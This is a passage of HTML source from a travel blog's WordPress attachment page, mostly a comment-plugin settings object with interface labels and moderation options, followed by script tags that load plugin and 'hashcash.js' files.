18:08:23","post_title":"gas_and_sea.JPG","post_excerpt":"","post_status":"inherit","comment_status":"open","post_name":"gas_and_sea-jpg","to_ping":"","pinged":"","post_parent":154,"guid":"http:\/\/wingingitblog.com\/wp-content\/uploads\/2009\/05\/gas_and_sea.jpg","menu_order":0,"post_type":"attachment","post_mime_type":"image\/jpeg","comment_count":"0","filter":"raw","featured_image":"","permalink":"https:\/\/wingingitblog.com\/hawaii-cruise-part-2\/gas_and_sea-jpg\/","ancestors":[154],"post_category":[],"tags_input":[]},"related_posts":[],"const":{"toast_timeout":4000,"wp_content":"https:\/\/wingingitblog.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/wingingitblog.com","post_url":"https:\/\/wingingitblog.com\/hawaii-cruise-part-2\/gas_and_sea-jpg\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"","close_comments_for_old_posts":"","close_comments_days_old":"14","comments_per_page":"50","page_comments":"","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email","text":"Email"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Click to copy URL","text":"Click to copy URL"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment '{comment_start}'","text":"New reply to your comment '{comment_start}'"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"1","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email","text":"Email"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Click to copy URL","text":"Click to copy URL"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"","default_author_picture_url":"https:\/\/wingingitblog.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.3' id='tcm-frontend-js-js'></script>
<script type="text/javascript">/*<![CDATA[*/var THO_Front = THO_Front || {}; THO_Front.data = {"end_of_content_id":"tho-end-content","is_single":true,"log_url":"https:\/\/wingingitblog.com\/wp-json\/tho\/v1\/logs","active_triggers":{"viewport":"thrive_headline"},"log_engagements":[],"post_id":885,"test_id":0,"const":{"_e_click":1,"_e_scroll":2,"_e_time":3,"_impression":1,"_engagement":2}}/*]]> */</script><script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script></div>
<script type='text/javascript' src='https://wingingitblog.com/siteprotect/hashcash.js' async></script></body>
</html><script src="//wingingitblog.com/hashcash.js" type="text/javascript"></script>